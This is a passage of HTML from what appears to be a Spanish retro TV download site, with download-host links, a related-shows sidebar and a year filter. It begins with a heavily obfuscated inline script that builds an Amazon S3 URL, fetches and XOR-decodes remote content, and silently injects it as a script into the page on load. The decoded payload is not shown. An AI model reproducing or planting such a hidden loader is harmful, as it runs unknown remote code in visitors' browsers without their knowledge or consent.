(h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div>        
        
        <!--<Links>-->
        <div class="Wdgt">
            <div class="Title">ALF</div>
            <div class="TPTblCn">
                <table>
                    <thead>
                        <tr>
                            <th>#</th>
                            <th>TIPO</th>
                            <th>SERVIDOR</th>
                            <th>IDIOMA</th>
                            <th>CALIDAD</th>
                        </tr>
                    </thead>
                    <tbody>
            <tr>
                <td><span class="Num">1</span></td>
                <td><a rel="nofollow" target="_blank" href="https://retrotv.org/?trdownload=3&trid=5529" class="Button STPb">Descargar</a></td>
                <td><span><img src="https://retrotv.org/wp-content/uploads/2020/10/mediafire.png" alt="Descargar Mediafire"> Mediafire</span></td>
                <td><span>Desconocido</span></td>
                <td><span>Desconocido</span></td>
            </tr>
            
            <tr>
                <td><span class="Num">2</span></td>
                <td><a rel="nofollow" target="_blank" href="https://retrotv.org/?trdownload=4&trid=5529" class="Button STPb">Descargar</a></td>
                <td><span><img src="https://retrotv.org/wp-content/uploads/2020/03/mega-e1584944254343.png" alt="Descargar MEGA"> MEGA</span></td>
                <td><span>Desconocido</span></td>
                <td><span>Desconocido</span></td>
            </tr>
            </tbody>
                </table>
            </div>
        </div>
        <!--</Links>-->        
        
    </main>
    <!--</Main>-->

    <!--<Aside>-->
<aside class="widget-area">
            <!--<TopMovies>-->
        <div class="Wdgt">
                        <div class="Title">Relacionados</div>
                        
                        <div class="TpSbList">
                <ul class="MovieList Rows AF A04">
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/meteoro/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/07/meteoro-3567-poster-e1600404871594-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="meteoro-3567-poster.jpg" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Meteoro</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/macgyver/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/11/hMQnCUJVRqkdp3dudckw2auuQte-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="hMQnCUJVRqkdp3dudckw2auuQte" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">MacGyver</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/la-vuelta-al-mundo-en-ochenta-dias/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2021/07/pizap-com15509898955571_orig-e1627034056612-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="pizap-com15509898955571_orig" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">La vuelta al mundo en 80 días</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/la-familia-addams-1973/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/05/la-familia-addams-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="la-familia-addams" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">La Familia Addams 1973</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/scooby-doo-donde-estas/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2021/01/bHQjmRgZcXz52AreInhumqHSYY9-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="bHQjmRgZcXz52AreInhumqHSYY9" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Scooby-Doo, ¿Dónde estás?</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/el-show-de-ren-y-stimpy/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/07/el-show-de-ren-y-stimpy-3691-poster-e1600404723947-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="el-show-de-ren-y-stimpy-3691-poster.jpg" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">El Show de Ren y Stimpy</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                            </ul>
            </div>
                        </div>
            <!--</TopMovies>-->
		<div id="nav_menu-6" class="widget Wdgt widget_nav_menu"><div class="menu-years-filtro-container"><ul id="menu-years-filtro" class="menu"><li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6292 menu-category"><a>Buscar por Año</a>
<ul class="sub-menu">
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=2005">2005</a></li>
	<li id="menu-item-6295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6295 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=2004">2004</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=2003">2003</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=2002">2002</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=2001">2001</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6299 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1999">1999</a></li>
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1998">1998</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1997">1997</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1996">1996</a></li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6303 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1995">1995</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1994">1994</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1993">1993</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6306 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1992">1992</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6307 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1990">1990</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6311 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1989">1989</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1988">1988</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6313 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1987">1987</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6314 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1986">1986</a></li>
	<li id="menu-item-6315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6315 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1985">1985</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6316 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1984">1984</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1983">1983</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1982">1982</a></li>
	<li id="menu-item-6319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6319 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1981">1981</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1980">1980</a></li>
	<li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1979">1979</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6322 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1978">1978</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1977">1977</a></li>
	<li id="menu-item-6324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6324 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1976">1976</a></li>
	<li id="menu-item-6325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6325 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1975">1975</a></li>
	<li id="menu-item-6326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6326 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1974">1974</a></li>
	<li id="menu-item-6327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6327 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1973">1973</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1972">1972</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1971">1971</a></li>
	<li id="menu-item-6330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6330 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1970">1970</a></li>
	<li id="menu-item-6331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6331 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1968">1968</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6332 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1967">1967</a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6333 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1966">1966</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1965">1965</a></li>
	<li id="menu-item-6335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6335 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1964">1964</a></li>
	<li id="menu-item-6336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1962">1962</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1961">1961</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1959">1959</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1957">1957</a></li>
	<li id="menu-item-6340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6340 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1943">1943</a></li>
	<li id="menu-item-6341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6341 menu-category-list"><a href="https://retrotv.org/?s=trfilter&#038;trfilter=1&#038;years%5B%5D=1936">1936</a></li>
</ul>
</li>
</ul></div></div><div id="block-24" class="widget Wdgt widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://retrotve.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="1024" height="1024" src="https://retrotv.org/wp-content/uploads/2024/11/953f923f-a35b-497a-9174-bc545bb0b0c2-1-1024x1024.jpg" alt="_953f923f-a35b-497a-9174-bc545bb0b0c2 (1)" class="wp-image-9498"/></a><figcaption class="wp-element-caption">Estamos resubiendo todo y agregando nuevo contenido a nuestra nueva pagina, el proyecto continuara alla. HAZ CLICK EN LA IMAGEN!</figcaption></figure>
</div>        <!--<TopMovies>-->
        <div class="Wdgt">
                        <div class="Title">Peliculas &#038; Series</div>
                        
                        <ul class="MovieList">
                                    <!--<Post>-->
                    <li>
                        <div class="TPost A">
                            <a rel="bookmark" href="https://retrotv.org/pelicula/el-guardaespaldas-de-la-primera-dama/">
                                <span class="Top">#1<i></i></span>
                                <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2023/11/el-guardaespaldas-de-la-primera-dama-9222-poster-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="el-guardaespaldas-de-la-primera-dama-9222-poster.jpg" decoding="async" loading="lazy" /></figure></div>
                                <div class="Title">
                                    El guardaespaldas de la primera dama                                                                    </div>
                            </a>
                            <p class="Info">
                                <span class="Time AAIco-access_time">1h 29m</span><span class="Date AAIco-date_range">1987</span><span class="Qlty">1080p</span>                            </p>
                        </div>
                    </li>
                    <!--</Post>-->					
		                                <!--<Post>-->
                    <li>
                        <div class="TPost A">
                            <a rel="bookmark" href="https://retrotv.org/pelicula/street-fighter-ii-la-pelicula/">
                                <span class="Top">#2<i></i></span>
                                <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2023/09/street-fighter-ii-la-pelicula-9149-poster.jpg" class="attachment-widget size-widget wp-post-image" alt="street-fighter-ii-la-pelicula-9149-poster.jpg" decoding="async" loading="lazy" /></figure></div>
                                <div class="Title">
                                    Street Fighter II: La película                                                                    </div>
                            </a>
                            <p class="Info">
                                <span class="Time AAIco-access_time">1h 38m</span><span class="Date AAIco-date_range">1994</span><span class="Qlty">1080p</span>                            </p>
                        </div>
                    </li>
                    <!--</Post>-->					
		                                <!--<Post>-->
                    <li>
                        <div class="TPost A">
                            <a rel="bookmark" href="https://retrotv.org/pelicula/commando/">
                                <span class="Top">#3<i></i></span>
                                <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img src="//image.tmdb.org/t/p/w92/ollPAAAgZ7euU8VisfqU3cuXhZ6.jpg" alt="Imagen Commando"></figure></div>
                                <div class="Title">
                                    Commando                                                                    </div>
                            </a>
                            <p class="Info">
                                <span class="Time AAIco-access_time">1h 30m</span><span class="Date AAIco-date_range">1985</span><span class="Qlty">1080p</span>                            </p>
                        </div>
                    </li>
                    <!--</Post>-->					
		                                <!--<Post>-->
                    <li>
                        <div class="TPost A">
                            <a rel="bookmark" href="https://retrotv.org/pelicula/labyrinth/">
                                <span class="Top">#4<i></i></span>
                                <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img src="//image.tmdb.org/t/p/w92/q2GimbyqxCeLkRfSMajtaHdwWg9.jpg" alt="Imagen Dentro del laberinto"></figure></div>
                                <div class="Title">
                                    Dentro del laberinto                                                                    </div>
                            </a>
                            <p class="Info">
                                <span class="Time AAIco-access_time">1h 42m</span><span class="Date AAIco-date_range">1986</span><span class="Qlty">1080p</span>                            </p>
                        </div>
                    </li>
                    <!--</Post>-->					
		                                <!--<Post>-->
                    <li>
                        <div class="TPost A">
                            <a rel="bookmark" href="https://retrotv.org/tv/los-campeones-mighty-ducks/">
                                <span class="Top">#5<i></i></span>
                                <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img src="//image.tmdb.org/t/p/w92/m3yT7FhitcRR061A1JgFlF3gZZz.jpg" alt="Imagen Los Campeones (Mighty Ducks)"></figure></div>
                                <div class="Title">
                                    Los Campeones (Mighty Ducks)                                    <span class="TpTv BgA">TV</span>                                </div>
                            </a>
                            <p class="Info">
                                <span class="Time AAIco-access_time">30, 22m </span><span class="Date AAIco-date_range">1996</span>                            </p>
                        </div>
                    </li>
                    <!--</Post>-->					
		                            </ul>
                            </div>
            <!--</TopMovies>-->
		 
</aside>
<!--</Aside>-->

</div>
<!--</TpRwCont>-->
		        

    </div>
    </div>
</div>
<!--</Body>-->

<!--<Footer>-->
<footer class="Footer">
    <div class="Top Container">

        <!--<MnBrCn>-->
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
